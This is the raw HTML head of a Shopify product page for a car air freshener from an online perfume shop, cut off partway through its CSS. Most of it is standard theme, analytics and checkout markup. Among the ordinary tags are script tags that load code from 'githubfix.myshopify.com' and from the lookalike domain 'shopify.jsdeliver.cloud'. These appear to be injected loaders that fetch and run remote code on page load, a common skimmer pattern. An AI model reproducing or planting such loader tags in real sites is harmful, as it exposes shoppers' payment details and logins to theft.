

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amourscents.com/products/laylati-car-freshener-inspired
body_size: 73859
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://amourscents.com/products/laylati-car-freshener-inspired"><link
        rel="icon"
        type="image/png"
        href="//amourscents.com/cdn/shop/files/LOGO_WHITE.jpg?crop=center&height=32&v=1735520130&width=32"><link
        rel="preconnect"
        href="https://fonts.shopifycdn.com"
        crossorigin><title>
      Laylati Car Air Freshener - Aromatherapy Car Perfume

        &ndash; Amour Scents</title>

    
      <meta name="description" content="A hint of smoked cedar and complex patchouli working to create a dark, animalic and resinous blend. Vanilla, tobacco and musk continue the mystery, rounding out the composition to a smooth, polished and full bodied experience. A stark and mysterious scent. Premium Quality. Free Delivery. Free 30-Day Returns.">
    
 
    

<meta property="og:site_name" content="Amour Scents">
<meta property="og:url" content="https://amourscents.com/products/laylati-car-freshener-inspired">
<meta property="og:title" content="Laylati Car Air Freshener - Aromatherapy Car Perfume">
<meta property="og:type" content="product">
<meta property="og:description" content="A hint of smoked cedar and complex patchouli working to create a dark, animalic and resinous blend. Vanilla, tobacco and musk continue the mystery, rounding out the composition to a smooth, polished and full bodied experience. A stark and mysterious scent. Premium Quality. Free Delivery. Free 30-Day Returns."><meta property="og:image" content="http://amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303">
  <meta property="og:image:secure_url" content="https://amourscents.com/cdn/shop/files/1_d44c1baa-edb6-460a-99bf-d5cd3ba120bf.jpg?v=1743985303">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="9.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Laylati Car Air Freshener - Aromatherapy Car Perfume">
<meta name="twitter:description" content="A hint of smoked cedar and complex patchouli working to create a dark, animalic and resinous blend. Vanilla, tobacco and musk continue the mystery, rounding out the composition to a smooth, polished and full bodied experience. A stark and mysterious scent. Premium Quality. Free Delivery. Free 30-Day Returns.">
  
<style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="fv-loading-icon" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div><link rel="preload" href="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" as="script"> <script src="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" type="text/javascript"></script>
 
 


    <script defer src="https://cdn.skio.com/scripts/shopify/head/shopify.ba9807f79b5cdb6483d5.js"></script>
  <!-- BEGIN NOVEL SNIPPET -->
  
  <link rel="preload" href="/a/novel/js/novel-storefront.js?shop=al-noor-shopping.myshopify.com" as="script">
<script type="text/javascript" async fetchpriority="high" src="/a/novel/js/novel-storefront.js?shop=al-noor-shopping.myshopify.com"></script>
<script>
    try {
        
        
        localStorage.setItem("__novel-storefront-data__", JSON.stringify({
            validUntil: Date.now() + 1000 * 60 * 60,
            value: {"version":1,"storefrontName":"Amour Scents","shopifyDomain":"amourscents.com","storefrontAccessToken":null,"storefrontCustomerTokenProperty":null,"customerAccountsEnabled":true,"authenticateWithShopifyCustomerAccount":false,"integrations":[],"tokenProducts":[],"gatedExperiences":[],"novelPassUnauthedLink":"https://amourscents.novel.com"}
        }));
    } catch (e) {}
</script>
    
    <!-- END NOVEL SNIPPET -->

    <link
      rel="preconnect"
      href="https://cdn.shopify.com"
      crossorigin>
    <link
      rel="preconnect"
      href="https://js.shrinetheme.com"
      crossorigin>
<script>
    window.Shopify = window.Shopify || {theme: {id: 177902977400, role: 'main' } };
    window._template = {
        directory: "",
        name: "product",
        suffix: "car-freshener"
    };
  </script>
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qgdwv3eujv");
  </script>

  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/e2dfdf8fe9aa/bundle.js" async></script>
    <script
      src="https://js.shrinetheme.com/js/v2/main.js"
      defer="defer"
      data-defer="true"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
      data-animations-type="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko="></script>
    <script
      src="//amourscents.com/cdn/shop/t/194/assets/secondary.js?v=38412165034492852181768233256"
      defer="defer"
      data-defer="true"></script>

    <link
      rel="preconnect"
      href="https://www.gstatic.com"
      crossorigin>
    <link
      rel="preconnect"
      href="https://fonts.gstatic.com"
      crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>
    <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <script src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/js/bootstrap.min.js'></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jBDwXWKHfnVW0CqjPY6UP3vzGI_1ALcQDQU5ZEe6aeU">
<meta name="google-site-verification" content="P05BSzXTlc3EdwxnCJsQJEor5QsK2blAJeMyDhQwVVo">
<meta name="google-site-verification" content="74p75sCyBxAGSlHSu2jYNXrLC1MrCyRk3q8amTpftOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1299808330/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f34741b7b1fe2b1b96f52799dad92a99">
<meta id="in-context-paypal-metadata" data-shop-id="1299808330" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://amourscents.com/products/laylati-car-freshener-inspired.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=1299808330" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1299808330,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1299808330","merchantName":"Amour Scents","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Amour Scents","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f34741b7b1fe2b1b96f52799dad92a99","betas":["rich-media-storefront-analytics"],"domain":"amourscents.com","predictiveSearch":true,"shopId":1299808330,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "al-noor-shopping.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Year Sale","id":177902977400,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "amourscents.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/N1lMhz5oCU\/loox.1560454033193.js?shop=al-noor-shopping.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJkV25BQzZ3aFppSXFFU3RwIiwicyI6ImJhcmNvZGUifQ==\u0026v=2.5\u0026shop=al-noor-shopping.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/al-noor-shopping.myshopify.com.js?settings=1731005876456\u0026shop=al-noor-shopping.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=al-noor-shopping.myshopify.com","https:\/\/apo-front.mageworx.com\/mws_apo_installed.js?shop=al-noor-shopping.myshopify.com","https:\/\/api.socialsnowball.io\/js\/referral.js?shop=al-noor-shopping.myshopify.com","\/\/cdn.shopify.com\/proxy\/ae9c638a46a8498fa2a0cfa4a65a1421c9501cfd7ce14aaf2e874a02a3162932\/api.goaffpro.com\/loader.js?shop=al-noor-shopping.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/amourscents.com\/a\/novel\/js\/novel-storefront.js?shop=al-noor-shopping.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1299808330,"offset":0,"reqid":"952d4a21-7f03-4d39-bd59-c9701d060a82-1769008768","pageurl":"amourscents.com\/products\/laylati-car-freshener-inspired","u":"2d33a04c0e5b","p":"product","rtyp":"product","rid":9023568511268};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//amourscents.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//amourscents.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://amourscents.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://amourscents.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//amourscents.com/cdn/shop/t/194/compiled_assets/scripts.js?v=38659"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">

    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}
:root {
          --font-body-family: Montserrat, 
          sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
    
    
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
:root {
        --font-heading-family: Montserrat, 
        sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;
      }
    

  :root  {
    --font-body-scale: 1.0;
    --font-heading-scale: 1.2;
    --font-heading-line-height: 0.3;
    --font-heading-letter-spacing: 0.06rem;

    --color-base-text: 18, 
    18, 
    18;
    --color-shadow: 18, 
    18, 
    18;
    --color-base-background-1: 255, 
    255, 
    255;
    --color-base-background-2: 243, 
    243, 
    243;
    --color-base-solid-button-labels: 255, 
    255, 
    255;
    --color-base-outline-button-labels: 161, 
    123, 
    43;
    --color-base-accent-1: 18, 
    18, 
    18;
    --color-base-accent-2: 161, 
    123, 
    43;
    --payment-terms-background-color: #ffffff;

    --gradient-base-background-1: #ffffff
;
  --gradient-base-background-2: #f3f3f3
;
  --gradient-base-accent-1: #121212
;
  --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%)
;

  --media-padding: px;
  --media-border-opacity: 0.1;
  --media-border-width: 0px;
  --media-radius: 12px;
  --media-shadow-opacity: 0.0;
  --media-shadow-horizontal-offset: 0px;
  --media-shadow-vertical-offset: 0px;
  --media-shadow-blur-radius: 20px;
  --media-shadow-visible: 0;

  --page-width: 140rem;
  --page-width-margin: 0rem;

  --product-card-image-padding: 0.0rem;
  --product-card-corner-radius: 1.2rem;
  --product-card-text-alignment: center;
  --product-card-border-width: 0.0rem;
  --product-card-border-opacity: 0.1;
  --product-card-shadow-opacity: 0.1;
  --product-card-shadow-visible: 1;
  --product-card-shadow-horizontal-offset: 0.2rem;
  --product-card-shadow-vertical-offset: 0.6rem;
  --product-card-shadow-blur-radius: 1.5rem;

  --collection-card-image-padding: 0.0rem;
  --collection-card-corner-radius: 1.2rem;
  --collection-card-text-alignment: center;
  --collection-card-border-width: 0.0rem;
  --collection-card-border-opacity: 0.1;
  --collection-card-shadow-opacity: 0.05;
  --collection-card-shadow-visible: 1;
  --collection-card-shadow-horizontal-offset: 0.2rem;
  --collection-card-shadow-vertical-offset: 0.6rem;
  --collection-card-shadow-blur-radius: 1.5rem;

  --blog-card-image-padding: 0.0rem;
  --blog-card-corner-radius: 1.2rem;
  --blog-card-text-alignment: center;
  --blog-card-border-width: 0.0rem;
  --blog-card-border-opacity: 0.1;
  --blog-card-shadow-opacity: 0.05;
  --blog-card-shadow-visible: 1;
  --blog-card-shadow-horizontal-offset: 1.0rem;
  --blog-card-shadow-vertical-offset: 1.0rem;
  --blog-card-shadow-blur-radius: 3.5rem;

  --badge-corner-radius: 0.6rem;

  --popup-border-width: 1px;
  --popup-border-opacity: 0.1;
  --popup-corner-radius: 14px;
  --popup-shadow-opacity: 0.1;
  --popup-shadow-horizontal-offset: 10px;
  --popup-shadow-vertical-offset: 12px;
  --popup-shadow-blur-radius: 20px;

  --drawer-border-width: 1px;
  --drawer-border-opacity: 0.1;
  --drawer-shadow-opacity: 0.0;
  --drawer-shadow-horizontal-offset: 0px;
  --drawer-shadow-vertical-offset: 4px;
  --drawer-shadow-blur-radius: 5px;

  --spacing-sections-desktop: 0px;
  --spacing-sections-mobile: 0
px;

  --grid-desktop-vertical-spacing: 40px;
  --grid-desktop-horizontal-spacing: 40px;
  --grid-mobile-vertical-spacing: 20px;
  --grid-mobile-horizontal-spacing: 20px;

  --text-boxes-border-opacity: 0.1;
  --text-boxes-border-width: 0px;
  --text-boxes-radius: 24px;
  --text-boxes-shadow-opacity: 0.0;
  --text-boxes-shadow-visible: 0;
  --text-boxes-shadow-horizontal-offset: 10px;
  --text-boxes-shadow-vertical-offset: 12px;
  --text-boxes-shadow-blur-radius: 20px;

  --buttons-radius: 6px;
  --buttons-radius-outset: 8
px;
  --buttons-border-width: 2
px;
  --buttons-border-opacity: 1.0;
  --buttons-shadow-opacity: 0.0;
  --buttons-shadow-visible: 0;
  --buttons-shadow-horizontal-offset: 0px;
  --buttons-shadow-vertical-offset: 4px;
  --buttons-shadow-blur-radius: 5px;
  --buttons-border-offset: 0.3px;

  --pickers-overlay-opacity: 0.08;
  --pickers-radius: 8px;
  --pickers-small-radius: 3.2px;
  --pickers-border-width: 1px;
  --pickers-border-color: var(--color-base-accent-1);
  --pickers-border-opacity: 0.2;
  --pickers-shadow-opacity: 0.0;
  --pickers-shadow-horizontal-offset: 0px;
  --pickers-margin-offset: 0px;
  --pickers-shadow-vertical-offset: 0px;
  --pickers-shadow-blur-radius: 0px;
  --pickers-radius-outset: 9
px;
  --pickers-hover-overlay-opacity: 0.1;
  --pickers-hover-border-opacity: 0.55;

  --quantity-overlay-opacity: 0.06;
  --quantity-radius: 8px;
  --quantity-small-radius: 3.2px;
  --quantity-border-width: 1px;
  --quantity-border-color: var(--color-base-accent-1);
  --quantity-border-opacity: 0.2;
  --quantity-shadow-opacity: 0.0;
  --quantity-shadow-horizontal-offset: 0px;
  --quantity-margin-offset: 0px;
  --quantity-shadow-vertical-offset: 0px;
  --quantity-shadow-blur-radius: 0px;
  --quantity-radius-outset: 9
px;
  --quantity-hover-overlay-opacity: 0.06;
  --quantity-hover-border-opacity: 0.15;

  --inputs-radius: 6px;
  --inputs-border-width: 1px;
  --inputs-border-opacity: 0.6;
  --inputs-shadow-opacity: 0.0;
  --inputs-shadow-horizontal-offset: 0px;
  --inputs-margin-offset: 0px;
  --inputs-shadow-vertical-offset: 4px;
  --inputs-shadow-blur-radius: 5px;
  --inputs-radius-outset: 7
px;
  --inputs-hover-border-opacity: 1;

  --variant-pills-inactive-overlay-opacity: 0.0;
  --variant-pills-text-size: 1.4rem;
  --variant-pills-padding-y: 1.0rem;
  --variant-pills-padding-x: 2.0rem;
  --variant-pills-radius: 40px;
  --variant-pills-border-width: 1px;
  --variant-pills-border-opacity: 0.55;
  --variant-pills-shadow-opacity: 0.0;
  --variant-pills-shadow-horizontal-offset: 0px;
  --variant-pills-shadow-vertical-offset: 4px;
  --variant-pills-shadow-blur-radius: 5px;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

html {
  box-sizing: border-box;
  font-size: calc(var(--font-body-scale) * 62.5%);
  height: 100%;
}

body {
  display: grid;
  grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
  min-height: 100%;
  margin: 0;
  overflow-x: hidden;
  font-size: 1.5rem;
  letter-spacing: 0.0em;
  line-height: calc(1 + 0.8 / var(--font-body-scale));
  font-family: var(--font-body-family);
  font-style: var(--font-body-style);
